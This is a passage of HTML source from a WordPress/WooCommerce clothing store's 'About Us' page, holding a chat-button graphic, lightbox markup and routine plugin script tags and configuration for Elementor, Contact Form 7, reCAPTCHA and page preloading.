        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d616a3e26"></span>
							<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/60c2b333f699148b8b4d2fa79c291a71.js?ver=7166f" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4" id="cloudflare-captcha-loader-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/8647645cffeb2368a7f5fd9e02004337.js?ver=a10d4" id="swv-js" defer></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/edd3e9b813784583a4041798b349e00c.js?ver=c64eb" id="contact-form-7-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/ce77b84a9582bd347204f114449bedae.js?ver=4cc1c" id="popupaoc-public-js-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js" defer></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d48774a21"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7,"title":"About%20Us%20-%20Super%20Jackets","excerpt":"","featuredImage":"https:\/\/superjackets.com\/wp-content\/uploads\/2024\/07\/About-Us-1-1-1024x130.jpg"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js" defer></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/1cbf163158499d148c65d5ff049da8e8.js?ver=7130d" id="twentytwenty-js-js" data-wp-strategy="defer" defer></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener('DOMContentLoaded',function(){window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js" defer></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/45b845ddcddd8fdca6ae507489e35717.js?ver=feb96" id="sps-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/07ddcbd37f6baa79a2b14560b355cbf3.js?ver=5cbf3" id="wpcf7-recaptcha-js" defer></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"c874a364b0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/superjackets.com\/about-us\/","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/399e1f50e51e8ebf263d456c0176f672.js?ver=ab197" id="hfe-frontend-js-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js" defer></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"5b94003c64","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"7bba6de532"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js" defer></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js" defer></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script type="rocketlazyloadscript" data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let 